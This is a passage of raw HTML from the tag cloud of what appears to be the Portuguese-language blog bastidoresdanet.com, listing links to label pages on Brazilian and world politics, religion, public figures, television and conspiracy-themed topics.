<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
